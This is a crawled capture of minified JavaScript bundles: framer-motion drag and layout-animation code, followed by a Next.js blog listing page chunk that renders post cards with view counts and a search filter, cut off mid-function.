ko(n.visualElement)})),r((function(){return o.forEach((function(t){return t.restoreTransform()}))})),e((function(){n.resolveDragConstraints()})),t&&r(t)}))},t.prototype.mount=function(t){var n=this,e=ln(t.getInstance(),"pointerdown",(function(t){var e=n.props,r=e.drag,o=e.dragListener;r&&(void 0===o||o)&&n.start(t)})),r=$t(window,"resize",(function(){n.scalePoint()})),o=t.onLayoutUpdate((function(){n.isDragging&&n.resolveDragConstraints()})),i=t.prevDragCursor;return i&&this.start(Jo,{cursorProgress:i}),function(){null===e||void 0===e||e(),null===r||void 0===r||r(),null===o||void 0===o||o(),n.cancelDrag()}},t}();function ei(t,n,e){return(!0===n||n===t)&&(null===e||e===t)}var ri,oi,ii={pan:Pn((function(t){var n=t.onPan,e=t.onPanStart,r=t.onPanEnd,o=t.onPanSessionStart,i=t.visualElement,a=n||e||r||o,u=(0,c.useRef)(null),s=(0,c.useContext)(m).transformPagePoint,l={onSessionStart:o,onStart:e,onMove:n,onEnd:function(t,n){u.current=null,r&&r(t,n)}};(0,c.useEffect)((function(){null!==u.current&&u.current.updateHandlers(l)})),fn(i,"pointerdown",a&&function(t){u.current=new eo(t,l,{transformPagePoint:s})}),xn((function(){return u.current&&u.current.end()}))})),drag:Pn((function(t){var n=t.dragControls,e=t.visualElement,r=(0,c.useContext)(m).transformPagePoint,o=g((function(){return new ni({visualElement:e})}));o.setProps(i(i({},t),{transformPagePoint:r})),(0,c.useEffect)((function(){return n&&n.subscribe(o)}),[o]),(0,c.useEffect)((function(){return o.mount(e)}),[])}))};function ai(t){return"string"===typeof t&&t.startsWith("var(--")}!function(t){t[t.Entering=0]="Entering",t[t.Present=1]="Present",t[t.Exiting=2]="Exiting"}(ri||(ri={})),function(t){t[t.Hide=0]="Hide",t[t.Show=1]="Show"}(oi||(oi={}));var ui=/var\((--[a-zA-Z0-9-_]+),? ?([a-zA-Z0-9 ()%#.,-]+)?\)/;function si(t,n,e){void 0===e&&(e=1);var r=u(function(t){var n=ui.exec(t);if(!n)return[,];var e=u(n,3);return[e[1],e[2]]}(t),2),o=r[0],i=r[1];if(o){var a=window.getComputedStyle(n).getPropertyValue(o);return a?a.trim():ai(i)?si(i,n,e+1):i}}function ci(t,n){return t/(n.max-n.min)*100}var li="_$css";var fi={process:function(t,n,e){var r=e.target;if("string"===typeof t){if(!ct.test(t))return t;t=parseFloat(t)}return ci(t,r.x)+"% "+ci(t,r.y)+"%"}},di={borderRadius:i(i({},fi),{applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]}),borderTopLeftRadius:fi,borderTopRightRadius:fi,borderBottomLeftRadius:fi,borderBottomRightRadius:fi,boxShadow:{process:function(t,n){var e=n.delta,r=n.treeScale,o=t,i=t.includes("var("),a=[];i&&(t=t.replace(ui,(function(t){return a.push(t),li})));var u=ne.parse(t);if(u.length>5)return o;var s=ne.createTransformer(t),c="number"!==typeof u[0]?1:0,l=e.x.scale*r.x,f=e.y.scale*r.y;u[0+c]/=l,u[1+c]/=f;var d=On(l,f,.5);"number"===typeof u[2+c]&&(u[2+c]/=d),"number"===typeof u[3+c]&&(u[3+c]/=d);var v=s(u);if(i){var p=0;v=v.replace(li,(function(){var t=a[p];return p++,t}))}return v}}},vi=function(t){function n(){var n=null!==t&&t.apply(this,arguments)||this;return n.frameTarget={x:{min:0,max:1},y:{min:0,max:1}},n.currentAnimationTarget={x:{min:0,max:1},y:{min:0,max:1}},n.isAnimating={x:!1,y:!1},n.stopAxisAnimation={x:void 0,y:void 0},n.isAnimatingTree=!1,n.animate=function(t,e,r){void 0===r&&(r={});var o=r.originBox,u=r.targetBox,s=r.visibilityAction,c=r.shouldStackAnimate,l=r.onComplete,f=r.prevParent,d=a(r,["originBox","targetBox","visibilityAction","shouldStackAnimate","onComplete","prevParent"]),v=n.props,p=v.visualElement,m=v.layout;if(!1===c)return n.isAnimatingTree=!1,n.safeToRemove();if(!n.isAnimatingTree||!0===c){c&&(n.isAnimatingTree=!0),e=o||e,t=u||t;var h=!1,y=p.getProjectionParent();if(y){var g=y.prevViewportBox,x=y.getLayoutState().layout;f&&(u&&(x=f.getLayoutState().layout),o&&!jo(f,y)&&f.prevViewportBox&&(g=f.prevViewportBox)),g&&xi(f,o,u)&&(h=!0,e=Do(g,e),t=Do(x,t))}var b=pi(e,t),A=po((function(r){var o,a;if("position"===m){var u=t[r].max-t[r].min;e[r].max=e[r].min+u}if(!p.projection.isTargetLocked)return void 0===s?b?n.animateAxis(r,t[r],e[r],i(i({},d),{isRelative:h})):(null===(a=(o=n.stopAxisAnimation)[r])||void 0===a||a.call(o),p.setProjectionTargetAxis(r,t[r].min,t[r].max,h)):void p.setVisibility(s===oi.Show)}));return p.syncRender(),Promise.all(A).then((function(){n.isAnimatingTree=!1,l&&l(),p.notifyLayoutAnimationComplete()}))}},n}return o(n,t),n.prototype.componentDidMount=function(){var t=this,n=this.props.visualElement;n.animateMotionValue=Cr,n.enableLayoutProjection(),this.unsubLayoutReady=n.onLayoutUpdate(this.animate),n.layoutSafeToRemove=function(){return t.safeToRemove()},function(t){for(var n in t)z[n]=t[n]}(di)},n.prototype.componentWillUnmount=function(){var t=this;this.unsubLayoutReady(),po((function(n){var e,r;return null===(r=(e=t.stopAxisAnimation)[n])||void 0===r?void 0:r.call(e)}))},n.prototype.animateAxis=function(t,n,e,r){var o,i,a=this,u=void 0===r?{}:r,s=u.transition,c=u.isRelative;if(!this.isAnimating[t]||!yi(n,this.currentAnimationTarget[t])){null===(i=(o=this.stopAxisAnimation)[t])||void 0===i||i.call(o),this.isAnimating[t]=!0;var l=this.props.visualElement,f=this.frameTarget[t],d=l.getProjectionAnimationProgress()[t];d.clearListeners(),d.set(0),d.set(0);var v=function(){var r=d.get()/1e3;!function(t,n,e,r){t.min=On(n.min,e.min,r),t.max=On(n.max,e.max,r)}(f,e,n,r),l.setProjectionTargetAxis(t,f.min,f.max,c)};v();var p=d.onChange(v);this.stopAxisAnimation[t]=function(){a.isAnimating[t]=!1,d.stop(),p()},this.currentAnimationTarget[t]=n;var m=s||l.getDefaultTransition()||gi;return Cr("x"===t?"layoutX":"layoutY",d,1e3,m&&Sr(m,"layout")).then(this.stopAxisAnimation[t])}},n.prototype.safeToRemove=function(){var t,n;null===(n=(t=this.props).safeToRemove)||void 0===n||n.call(t)},n.prototype.render=function(){return null},n}(c.Component);function pi(t,n){return!hi(t)&&!hi(n)&&(!yi(t.x,n.x)||!yi(t.y,n.y))}var mi={min:0,max:0};function hi(t){return yi(t.x,mi)&&yi(t.y,mi)}function yi(t,n){return t.min===n.min&&t.max===n.max}var gi={duration:.45,ease:[.4,0,.1,1]};function xi(t,n,e){return t||!t&&!(n||e)}var bi={layoutReady:function(t){return t.notifyLayoutReady()}};function Ai(){var t=new Set;return{add:function(n){return t.add(n)},flush:function(n){var e=void 0===n?bi:n,r=e.layoutReady,o=e.parent;Ko((function(n,e){var i=Array.from(t).sort(Mo),a=o?Lo(o):[];e((function(){s(s([],u(a)),u(i)).forEach((function(t){return t.resetTransform()}))})),n((function(){i.forEach(ko)})),e((function(){a.forEach((function(t){return t.restoreTransform()})),i.forEach(r)})),n((function(){i.forEach((function(t){t.isPresent&&(t.presence=ri.Present)}))})),e((function(){Ne.preRender(),Ne.render()})),n((function(){qe.postRender((function(){return i.forEach(Pi)})),t.clear()}))})),$o()}}}function Pi(t){t.prevViewportBox=t.projection.target}var Ei=(0,c.createContext)(Ai()),Ti=(0,c.createContext)(Ai());function wi(t){return!!t.forceUpdate}var Si=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return o(n,t),n.prototype.componentDidMount=function(){var t=this.props,n=t.syncLayout,e=t.framerSyncLayout,r=t.visualElement;wi(n)&&n.register(r),wi(e)&&e.register(r),r.onUnmount((function(){wi(n)&&n.remove(r),wi(e)&&e.remove(r)}))},n.prototype.getSnapshotBeforeUpdate=function(){var t=this.props,n=t.syncLayout,e=t.visualElement;return wi(n)?n.syncUpdate():(!function(t){t.shouldResetTransform()||(t.prevViewportBox=t.measureViewportBox(!1),t.rebaseProjectionTarget(!1,t.prevViewportBox))}(e),n.add(e)),null},n.prototype.componentDidUpdate=function(){var t=this.props.syncLayout;wi(t)||t.flush()},n.prototype.render=function(){return null},n}(c.Component);var Ci={measureLayout:function(t){var n=(0,c.useContext)(Ei),e=(0,c.useContext)(Ti);return c.createElement(Si,i({},t,{syncLayout:n,framerSyncLayout:e}))},layoutAnimation:function(t){var n=u(x(),2)[1];return c.createElement(vi,i({},t,{safeToRemove:n}))}};function Mi(){return{isHydrated:!1,layout:{x:{min:0,max:1},y:{min:0,max:1}},layoutCorrected:{x:{min:0,max:1},y:{min:0,max:1}},treeScale:{x:1,y:1},delta:vo(),deltaFinal:vo(),deltaTransform:""}}var Vi=Mi();function Li(t,n,e){var r=t.x,o=t.y,i="translate3d("+r.translate/n.x+"px, "+o.translate/n.y+"px, 0) ";if(e){var a=e.rotate,u=e.rotateX,s=e.rotateY;a&&(i+="rotate("+a+") "),u&&(i+="rotateX("+u+") "),s&&(i+="rotateY("+s+") ")}return i+="scale("+r.scale+", "+o.scale+")",e||i!==Ri?i:""}function ki(t){var n=t.deltaFinal;return 100*n.x.origin+"% "+100*n.y.origin+"% 0"}var Ri=Li(Vi.delta,Vi.treeScale,{x:1,y:1}),Di=["LayoutMeasure","BeforeLayoutMeasure","LayoutUpdate","ViewportBoxUpdate","Update","Render","AnimationComplete","LayoutAnimationComplete","AnimationStart","SetAxisTarget","Unmount"];function ji(t,n,e,r){var o,i,a=t.delta,u=t.layout,s=t.layoutCorrected,c=t.treeScale,l=n.target;i=u,Bo((o=s).x,i.x),Bo(o.y,i.y),function(t,n,e){var r=e.length;if(r){var o,i;n.x=n.y=1;for(var a=0;a<r;a++)i=(o=e[a]).getLayoutState().delta,n.x*=i.x.scale,n.y*=i.y.scale,Ho(t,i),Oo(o)&&Yo(t,t,o.getLatestValues())}}(s,c,e),wo(a,s,l,r)}var Oi=function(){function t(){this.children=[],this.isDirty=!1}return t.prototype.add=function(t){Mr(this.children,t),this.isDirty=!0},t.prototype.remove=function(t){Vr(this.children,t),this.isDirty=!0},t.prototype.forEach=function(t){this.isDirty&&this.children.sort(Mo),this.isDirty=!1,this.children.forEach(t)},t}();var Bi=function(t){var n=t.treeType,e=void 0===n?"":n,r=t.build,o=t.getBaseTarget,a=t.makeTargetAnimatable,c=t.measureViewportBox,l=t.render,f=t.readValueFromInstance,d=t.resetTransform,v=t.restoreTransform,p=t.removeValueFromRenderState,m=t.sortNodePosition,h=t.scrapeMotionValuesFromProps;return function(t,n){var y=t.parent,g=t.props,x=t.presenceId,b=t.blockInitialAnimation,A=t.visualState;void 0===n&&(n={});var P,E,T,w,S,C,M=A.latestValues,V=A.renderState,k=function(){var t=Di.map((function(){return new Lr})),n={},e={clearAllListeners:function(){return t.forEach((function(t){return t.clear()}))},updatePropListeners:function(t){return Di.forEach((function(r){var o;null===(o=n[r])||void 0===o||o.call(n);var i="on"+r,a=t[i];a&&(n[r]=e[i](a))}))}};return t.forEach((function(t,n){e["on"+Di[n]]=function(n){return t.add(n)},e["notify"+Di[n]]=function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];return t.notify.apply(t,s([],u(n)))}})),e}(),R={isEnabled:!1,isHydrated:!1,isTargetLocked:!1,target:{x:{min:0,max:1},y:{min:0,max:1}},targetFinal:{x:{min:0,max:1},y:{min:0,max:1}}},O=R,B=M,F=Mi(),I=!1,U=new Map,H=new Map,z={},N=i({},M);function X(){P&&(Q.isProjectionReady()&&(Yo(O.targetFinal,O.target,B),wo(F.deltaFinal,F.layoutCorrected,O.targetFinal,M)),Y(),l(P,V))}function Y(){var t=M;if(w&&w.isActive()){var e=w.getCrossfadeState(Q);e&&(t=e)}r(Q,V,t,O,F,n,g)}function W(){k.notifyUpdate(M)}function _(){Q.layoutTree.forEach(Ii)}var q=h(g);for(var Z in q){var G=q[Z];void 0!==M[Z]&&K(G)&&G.set(M[Z],!1)}var $=D(g),J=j(g),Q=i(i({treeType:e,current:null,depth:y?y.depth+1:0,parent:y,children:new Set,path:y?s(s([],u(y.path)),[y]):[],layoutTree:y?y.layoutTree:new Oi,presenceId:x,projection:R,variantChildren:J?new Set:void 0,isVisible:void 0,manuallyAnimateOnMount:Boolean(null===y||void 0===y?void 0:y.isMounted()),blockInitialAnimation:b,isMounted:function(){return Boolean(P)},mount:function(t){P=Q.current=t,Q.pointTo(Q),J&&y&&!$&&(C=null===y||void 0===y?void 0:y.addVariantChild(Q)),null===y||void 0===y||y.children.add(Q)},unmount:function(){ze.update(W),ze.render(X),ze.preRender(Q.updateLayoutProjection),H.forEach((function(t){return t()})),Q.stopLayoutAnimation(),Q.layoutTree.remove(Q),null===C||void 0===C||C(),null===y||void 0===y||y.children.delete(Q),null===T||void 0===T||T(),k.clearAllListeners()},addVariantChild:function(t){var n,e=Q.getClosestVariantNode();if(e)return null===(n=e.variantChildren)||void 0===n||n.add(t),function(){return e.variantChildren.delete(t)}},sortNodePosition:function(t){return m&&e===t.treeType?m(Q.getInstance(),t.getInstance()):0},getClosestVariantNode:function(){return J?Q:null===y||void 0===y?void 0:y.getClosestVariantNode()},scheduleUpdateLayoutProjection:y?y.scheduleUpdateLayoutProjection:function(){return qe.preRender(Q.updateTreeLayoutProjection,!1,!0)},getLayoutId:function(){return g.layoutId},getInstance:function(){return P},getStaticValue:function(t){return M[t]},setStaticValue:function(t,n){return M[t]=n},getLatestValues:function(){return M},setVisibility:function(t){Q.isVisible!==t&&(Q.isVisible=t,Q.scheduleRender())},makeTargetAnimatable:function(t,n){return void 0===n&&(n=!0),a(Q,t,g,n)},addValue:function(t,n){Q.hasValue(t)&&Q.removeValue(t),U.set(t,n),M[t]=n.get(),function(t,n){var e=n.onChange((function(n){M[t]=n,g.onUpdate&&qe.update(W,!1,!0)})),r=n.onRenderRequest(Q.scheduleRender);H.set(t,(function(){e(),r()}))}(t,n)},removeValue:function(t){var n;U.delete(t),null===(n=H.get(t))||void 0===n||n(),H.delete(t),delete M[t],p(t,V)},hasValue:function(t){return U.has(t)},getValue:function(t,n){var e=U.get(t);return void 0===e&&void 0!==n&&(e=Rr(n),Q.addValue(t,e)),e},forEachValue:function(t){return U.forEach(t)},readValue:function(t){var e;return null!==(e=M[t])&&void 0!==e?e:f(P,t,n)},setBaseTarget:function(t,n){N[t]=n},getBaseTarget:function(t){if(o){var n=o(g,t);if(void 0!==n&&!K(n))return n}return N[t]}},k),{build:function(){return Y(),V},scheduleRender:function(){qe.render(X,!1,!0)},syncRender:X,setProps:function(t){g=t,k.updatePropListeners(t),z=function(t,n,e){var r;for(var o in n){var i=n[o],a=e[o];if(K(i))t.addValue(o,i);else if(K(a))t.addValue(o,Rr(i));else if(a!==i)if(t.hasValue(o)){var u=t.getValue(o);!u.hasAnimated&&u.set(i)}else t.addValue(o,Rr(null!==(r=t.getStaticValue(o))&&void 0!==r?r:i))}for(var o in e)void 0===n[o]&&t.removeValue(o);return n}(Q,h(g),z)},getProps:function(){return g},getVariant:function(t){var n;return null===(n=g.variants)||void 0===n?void 0:n[t]},getDefaultTransition:function(){return g.transition},getVariantContext:function(t){if(void 0===t&&(t=!1),t)return null===y||void 0===y?void 0:y.getVariantContext();if(!$){var n=(null===y||void 0===y?void 0:y.getVariantContext())||{};return void 0!==g.initial&&(n.initial=g.initial),n}for(var e={},r=0;r<zi;r++){var o=Hi[r],i=g[o];(L(i)||!1===i)&&(e[o]=i)}return e},enableLayoutProjection:function(){R.isEnabled=!0,Q.layoutTree.add(Q)},lockProjectionTarget:function(){R.isTargetLocked=!0},unlockProjectionTarget:function(){Q.stopLayoutAnimation(),R.isTargetLocked=!1},getLayoutState:function(){return F},setCrossfader:function(t){w=t},isProjectionReady:function(){return R.isEnabled&&R.isHydrated&&F.isHydrated},startLayoutAnimation:function(t,n,e){void 0===e&&(e=!1);var r=Q.getProjectionAnimationProgress()[t],o=e?R.relativeTarget[t]:R.target[t],i=o.min,a=o.max-i;return r.clearListeners(),r.set(i),r.set(i),r.onChange((function(n){Q.setProjectionTargetAxis(t,n,n+a,e)})),Q.animateMotionValue(t,r,0,n)},stopLayoutAnimation:function(){po((function(t){return Q.getProjectionAnimationProgress()[t].stop()}))},measureViewportBox:function(t){void 0===t&&(t=!0);var e=c(P,n);return t||qo(e,M),e},getProjectionAnimationProgress:function(){return S||(S={x:Rr(0),y:Rr(0)}),S},setProjectionTargetAxis:function(t,n,e,r){var o;void 0===r&&(r=!1),r?(R.relativeTarget||(R.relativeTarget={x:{min:0,max:1},y:{min:0,max:1}}),o=R.relativeTarget[t]):(R.relativeTarget=void 0,o=R.target[t]),R.isHydrated=!0,o.min=n,o.max=e,I=!0,k.notifySetAxisTarget()},rebaseProjectionTarget:function(t,n){void 0===n&&(n=F.layout);var e=Q.getProjectionAnimationProgress(),r=e.x,o=e.y,i=!R.relativeTarget&&!R.isTargetLocked&&!r.isAnimating()&&!o.isAnimating();(t||i)&&po((function(t){var e=n[t],r=e.min,o=e.max;Q.setProjectionTargetAxis(t,r,o)}))},notifyLayoutReady:function(t){!function(t){var n=t.getProjectionParent();if(n){var e=Do(n.getLayoutState().layout,t.getLayoutState().layout);po((function(n){t.setProjectionTargetAxis(n,e[n].min,e[n].max,!0)}))}else t.rebaseProjectionTarget()}(Q),Q.notifyLayoutUpdate(F.layout,Q.prevViewportBox||F.layout,t)},resetTransform:function(){return d(Q,P,g)},restoreTransform:function(){return v(P,V)},updateLayoutProjection:function(){if(Q.isProjectionReady()){var t=F.delta,n=F.treeScale,e=n.x,r=n.y,o=F.deltaTransform;ji(F,O,Q.path,M),I&&Q.notifyViewportBoxUpdate(O.target,t),I=!1;var i=Li(t,n);i===o&&e===n.x&&r===n.y||Q.scheduleRender(),F.deltaTransform=i}},updateTreeLayoutProjection:function(){Q.layoutTree.forEach(Fi),qe.preRender(_,!1,!0)},getProjectionParent:function(){if(void 0===E){for(var t=!1,n=Q.path.length-1;n>=0;n--){var e=Q.path[n];if(e.projection.isEnabled){t=e;break}}E=t}return E},resolveRelativeTargetBox:function(){var t=Q.getProjectionParent();if(R.relativeTarget&&t&&(function(t,n){Co(t.target.x,t.relativeTarget.x,n.target.x),Co(t.target.y,t.relativeTarget.y,n.target.y)}(R,t.projection),Oo(t))){var n=R.target;Yo(n,n,t.getLatestValues())}},shouldResetTransform:function(){return Boolean(g._layoutResetTransform)},pointTo:function(t){O=t.projection,B=t.getLatestValues(),null===T||void 0===T||T(),T=An(t.onSetAxisTarget(Q.scheduleUpdateLayoutProjection),t.onLayoutAnimationComplete((function(){var t;Q.isPresent?Q.presence=ri.Present:null===(t=Q.layoutSafeToRemove)||void 0===t||t.call(Q)})))},isPresent:!0,presence:ri.Entering});return Q}};function Fi(t){t.resolveRelativeTargetBox()}function Ii(t){t.updateLayoutProjection()}var Ui,Hi=s(["initial"],u(Wr)),zi=Hi.length,Ni=new Set(["width","height","top","left","right","bottom","x","y"]),Xi=function(t){return Ni.has(t)},Yi=function(t,n){t.set(n,!1),t.set(n)},Wi=function(t){return t===vt||t===ct};!function(t){t.width="width",t.height="height",t.left="left",t.right="right",t.top="top",t.bottom="bottom"}(Ui||(Ui={}));var _i=function(t,n){return parseFloat(t.split(", ")[n])},qi=function(t,n){return function(e,r){var o=r.transform;if("none"===o||!o)return 0;var i=o.match(/^matrix3d\((.+)\)$/);if(i)return _i(i[1],n);var a=o.match(/^matrix\((.+)\)$/);return a?_i(a[1],t):0}},Zi=new Set(["x","y","z"]),Gi=X.filter((function(t){return!Zi.has(t)}));var Ki={width:function(t){var n=t.x;return n.max-n.min},height:function(t){var n=t.y;return n.max-n.min},top:function(t,n){var e=n.top;return parseFloat(e)},left:function(t,n){var e=n.left;return parseFloat(e)},bottom:function(t,n){var e=t.y,r=n.top;return parseFloat(r)+(e.max-e.min)},right:function(t,n){var e=t.x,r=n.left;return parseFloat(r)+(e.max-e.min)},x:qi(4,13),y:qi(5,14)},$i=function(t,n,e,r){void 0===e&&(e={}),void 0===r&&(r={}),n=i({},n),r=i({},r);var o=Object.keys(n).filter(Xi),a=[],s=!1,c=[];if(o.forEach((function(o){var i=t.getValue(o);if(t.hasValue(o)){var u,l=e[o],f=n[o],d=Or(l);if(Xt(f))for(var v=f.length,p=null===f[0]?1:0;p<v;p++)u?Or(f[p]):(u=Or(f[p]))===d||Wi(d)&&Wi(u);else u=Or(f);if(d!==u)if(Wi(d)&&Wi(u)){var m=i.get();"string"===typeof m&&i.set(parseFloat(m)),"string"===typeof f?n[o]=parseFloat(f):Array.isArray(f)&&u===ct&&(n[o]=f.map(parseFloat))}else(null===d||void 0===d?void 0:d.transform)&&(null===u||void 0===u?void 0:u.transform)&&(0===l||0===f)?0===l?i.set(u.transform(l)):n[o]=d.transform(f):(s||(a=function(t){var n=[];return Gi.forEach((function(e){var r=t.getValue(e);void 0!==r&&(n.push([e,r.get()]),r.set(e.startsWith("scale")?1:0))})),n.length&&t.syncRender(),n}(t),s=!0),c.push(o),r[o]=void 0!==r[o]?r[o]:n[o],Yi(i,f))}})),c.length){var l=function(t,n,e){var r=n.measureViewportBox(),o=n.getInstance(),i=getComputedStyle(o),a=i.display,u={top:i.top,left:i.left,bottom:i.bottom,right:i.right,transform:i.transform};"none"===a&&n.setStaticValue("display",t.display||"block"),n.syncRender();var s=n.measureViewportBox();return e.forEach((function(e){var o=n.getValue(e);Yi(o,Ki[e](r,u)),t[e]=Ki[e](s,i)})),t}(n,t,c);return a.length&&a.forEach((function(n){var e=u(n,2),r=e[0],o=e[1];t.getValue(r).set(o)})),t.syncRender(),{target:l,transitionEnd:r}}return{target:n,transitionEnd:r}};function Ji(t,n,e,r){return function(t){return Object.keys(t).some(Xi)}(n)?$i(t,n,e,r):{target:n,transitionEnd:r}}var Qi=function(t,n,e,r){var o=function(t,n,e){var r,o=a(n,[]),u=t.getInstance();if(!(u instanceof HTMLElement))return{target:o,transitionEnd:e};for(var s in e&&(e=i({},e)),t.forEachValue((function(t){var n=t.get();if(ai(n)){var e=si(n,u);e&&t.set(e)}})),o){var c=o[s];if(ai(c)){var l=si(c,u);l&&(o[s]=l,e&&(null!==(r=e[s])&&void 0!==r||(e[s]=c)))}}return{target:o,transitionEnd:e}}(t,n,r);return Ji(t,n=o.target,e,r=o.transitionEnd)};var ta={treeType:"dom",readValueFromInstance:function(t,n){if(_(n)){var e=xr(n);return e&&e.default||0}var r,o=(r=t,window.getComputedStyle(r));return(J(n)?o.getPropertyValue(n):o[n])||0},sortNodePosition:function(t,n){return 2&t.compareDocumentPosition(n)?1:-1},getBaseTarget:function(t,n){var e;return null===(e=t.style)||void 0===e?void 0:e[n]},measureViewportBox:function(t,n){return bo(t,n.transformPagePoint)},resetTransform:function(t,n,e){var r=e.transformTemplate;n.style.transform=r?r({},""):"none",t.scheduleRender()},restoreTransform:function(t,n){t.style.transform=n.style.transform},removeValueFromRenderState:function(t,n){var e=n.vars,r=n.style;delete e[t],delete r[t]},makeTargetAnimatable:function(t,n,e,r){var o=e.transformValues;void 0===r&&(r=!0);var u=n.transition,s=n.transitionEnd,c=a(n,["transition","transitionEnd"]),l=function(t,n,e){var r,o,i={};for(var a in t)i[a]=null!==(r=Hr(a,n))&&void 0!==r?r:null===(o=e.getValue(a))||void 0===o?void 0:o.get();return i}(c,u||{},t);if(o&&(s&&(s=o(s)),c&&(c=o(c)),l&&(l=o(l))),r){!function(t,n,e){var r,o,i,a,u=Object.keys(n).filter((function(n){return!t.hasValue(n)})),s=u.length;if(s)for(var c=0;c<s;c++){var l=u[c],f=n[l],d=null;Array.isArray(f)&&(d=f[0]),null===d&&(d=null!==(o=null!==(r=e[l])&&void 0!==r?r:t.readValue(l))&&void 0!==o?o:n[l]),void 0!==d&&null!==d&&("string"===typeof d&&/^\-?\d*\.?\d+$/.test(d)?d=parseFloat(d):!Fr(d)&&ne.test(f)&&(d=br(l,f)),t.addValue(l,Rr(d)),null!==(i=(a=e)[l])&&void 0!==i||(a[l]=d),t.setBaseTarget(l,d))}}(t,c,l);var f=Qi(t,c,l,s);s=f.transitionEnd,c=f.target}return i({transition:u,transitionEnd:s},c)},scrapeMotionValuesFromProps:Ht,build:function(t,n,e,r,o,i,a){void 0!==t.isVisible&&(n.style.visibility=t.isVisible?"visible":"hidden");var u=r.isEnabled&&o.isHydrated;gt(n,e,r,o,i,a.transformTemplate,u?Li:void 0,u?ki:void 0)},render:Ft},na=Bi(ta),ea=Bi(i(i({},ta),{getBaseTarget:function(t,n){return t[n]},readValueFromInstance:function(t,n){var e;return _(n)?(null===(e=xr(n))||void 0===e?void 0:e.default)||0:(n=It.has(n)?n:Bt(n),t.getAttribute(n))},scrapeMotionValuesFromProps:zt,build:function(t,n,e,r,o,i,a){var u=r.isEnabled&&o.isHydrated;kt(n,e,r,o,i,a.transformTemplate,u?Li:void 0,u?ki:void 0)},render:Ut})),ra=function(t,n){return H(t)?ea(n,{enableHardwareAcceleration:!1}):na(n,{enableHardwareAcceleration:!0})},oa=i(i(i(i({},$r),En),ii),Ci),ia=I((function(t,n){return function(t,n,e,r){var o=n.forwardMotionProps,a=void 0!==o&&o,u=H(t)?Zt:Kt;return i(i({},u),{preloadedFeatures:e,useRender:jt(a),createVisualElement:r,Component:t})}(t,n,oa,ra)}))}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://unencrypted.vercel.app/_next/static/chunks/pages/blog-62ac09ca0eed792172cd.js
body_size: 1925
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[195],{8189:function(e,t,r){"use strict";var n=r(5893),a=r(8193),s=r(1664),i=r(381),l=r.n(i),c=r(5723),o=r(7590);t.Z=function(e){var t=e.blog,r=l()(t.data.date,"MM-DD-YYYY").format("LL"),i=t.data.title.split(" ").join("-").toLowerCase(),d=(0,c.ZP)("/api/views/".concat(i),o.Z).data,x=null===d||void 0===d?void 0:d.total;return(0,n.jsx)(n.Fragment,{children:(0,n.jsxs)("div",{className:"py-3 md:mr-10 flex flex-col items-start rounded",children:[(0,n.jsx)("h2",{className:"sm:text-2xl text-xl title-font font-bold text-gray-700 mt-4 dark:text-gray-100 ",children:t.data.title}),(0,n.jsx)("p",{className:"text-justify leading-relaxed text-gray-800 mb-4 italic dark:text-gray-200",children:r}),(0,n.jsx)("p",{className:"text-justify leading-relaxed mb-3 text-gray-800 dark:text-gray-200",children:t.data.summary}),(0,n.jsxs)("div",{className:"flex items-center flex-wrap pb-2 border-b-2 border-green-300 mt-auto w-full justify-between dark:border-green-500",children:[(0,n.jsx)(s.default,{"aria-label":t.data.title,href:"/blog/".concat(String(t.data.title.split(" ").join("-").toLowerCase())),children:(0,n.jsxs)("a",{className:"font-bold text-green-300 dark:text-green-500 inline-flex items-center",children:["Learn More"," ",(0,n.jsx)("span",{className:"pl-1",children:(0,n.jsx)(a.mGl,{})})]})}),(0,n.jsx)("span",{className:"inline-flex items-center",children:(0,n.jsxs)("span",{className:"flex-grow flex flex-col pl-4",children:[(0,n.jsx)("span",{className:"title-font font-medium text-sm text-green-300 dark:text-green-500",children:t.data.author}),(0,n.jsx)("span",{className:"text-gray-900 text-xs tracking-widest mt-0.5 dark:text-green-500",children:t.readTime.text}),(0,n.jsxs)("span",{className:"text-gray-900 text-xs tracking-widest mt-0.5 dark:text-green-500",children:["".concat(x?new Number(x).toLocaleString():"\u2013\u2013\u2013"," "),(0,n.jsxs)("svg",{className:"inline w-4 h-4 mr-1",stroke:"currentColor",strokeWidth:"2",fill:"none",strokeLinecap:"round",strokeLinejoin:"round",viewBox:"0 0 24 24",children:[(0,n.jsx)("path",{d:"M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"}),(0,n.jsx)("circle",{cx:"12",cy:"12",r:"3"})]})]})]})})]})]})})}},934:function(e,t,r){"use strict";var n=r(5893),a=r(7294),s=r(8189);t.Z=function(e){var t=e.title,r=e.blogs,i=(0,a.useState)(""),l=i[0],c=i[1],o=r.filter((function(e){return(e.data.title+e.data.summary+e.data.tags.join(" ")).toLowerCase().includes(l.toLowerCase())}));return(0,n.jsxs)("div",{className:"py-24 px-12 m-auto max-w-4xl space-y-2 md:space-y-5",children:[(0,n.jsx)("h1",{className:"text-3xl font-extrabold leading-9 tracking-tight text-gray-900 dark:text-gray-100 sm:text-4xl sm:leading-10 md:text-6xl md:leading-14",children:t}),(0,n.jsxs)("div",{className:"relative max-w-lg",children:[(0,n.jsx)("input",{"aria-label":"Search articles",type:"text",onChange:function(e){return c(e.target.value)},placeholder:"Search articles",className:"block w-full px-4 py-2 text-gray-900 bg-white border border-gray-300 rounded-md dark:border-gray-900 focus:ring-green-500 focus:border-green-500 dark:focus:ring-green-500 dark:focus:border-green-500 dark:bg-gray-800 dark:text-gray-100"}),(0,n.jsx)("svg",{className:"absolute w-5 h-5 text-gray-400 right-3 top-3 dark:text-gray-300",xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor",children:(0,n.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"})})]}),o.map((function(e,t){return(0,n.jsx)("div",{children:(0,n.jsx)(s.Z,{blog:e})},t)})),(0,n.jsx)("div",{className:"sm:text-2xl text-xl title-font font-bold text-xl py-3 md:mr-10 flex flex-col items-start rounded text-gray-900 dark:text-gray-50",children:!o.length&&"No posts found."}),(0,n.jsxs)("div",{className:"w-full text-right",children:[o.length," Articles"]})]})}},7590:function(e,t,r){"use strict";r.d(t,{Z:function(){return i}});var n=r(7757),a=r.n(n),s=r(2137);function i(){return 